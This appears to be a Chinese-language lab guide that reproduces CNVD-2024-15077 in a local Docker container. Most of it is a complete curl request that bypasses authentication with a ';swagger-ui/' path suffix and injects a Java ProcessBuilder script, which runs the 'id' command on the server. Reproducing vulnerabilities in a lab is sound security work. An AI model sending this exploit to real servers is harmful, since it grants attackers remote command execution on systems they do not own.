CNVD-2024-15077目录终端下执行docker compose up -d启动容器,
访问ip:9095进入漏洞页面
向目标服务器发送以下 POST 请求,利用漏洞执行任意命令
curl -X POST 'http://your-ip:9095/dataSetParam/verification;swagger-ui/' -H "Host: your-ip:9095" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36" -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" -H "Accept-Encoding: gzip, deflate, br" -H "Accept-Language: zh-CN,zh;q=0.9" -H "Content-Type: application/json;charset=UTF-8" -H "Connection: close" --data-binary "{\"ParamName\":\"\",\"paramDesc\":\"\",\"paramType\":\"\",\"sampleItem\":\"1\",\"mandatory\":true,\"requiredFlag\":1,\"validationRules\":\"function verification(data){a = new java.lang.ProcessBuilder(\\\"id\\\").start().getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.readLine()) != null){ss+=line};return ss;}\"}"

注意替换ip
发送请求后,若漏洞存在,响应中会包含id命令的执行结果(如当前用户的 UID、GID 等信息),表明命令执行成功
